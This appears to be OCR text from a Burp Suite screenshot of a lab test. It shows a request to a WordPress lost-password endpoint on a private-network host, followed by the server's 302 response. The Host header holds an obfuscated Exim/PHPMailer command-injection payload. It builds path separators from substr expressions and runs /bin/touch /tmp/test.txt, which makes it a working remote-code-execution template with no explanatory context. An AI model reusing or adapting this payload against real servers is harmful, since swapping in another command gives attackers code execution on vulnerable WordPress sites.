 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: http://192.168.188.143:8
Request
Pretty Raw Hex \n
1 POST /wp-login.php?action=lostpassword HTTP/1.1
2 Host: aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{
10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}tes
t.txt}} null)
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.188.143:8000
10 Connection: close
11 Referer: http://192.168.188.143:8000/wp-login.php?action=lostpassword
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 user_login=admin&redirect_to=&wp-submit=Get+New+Password
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 13 Mar 2023 00:43:08 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.21
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0
7 Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
8 X-Frame-Options: SAMEORIGIN
9 Location: wp-login.php?checkemail=confirm
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14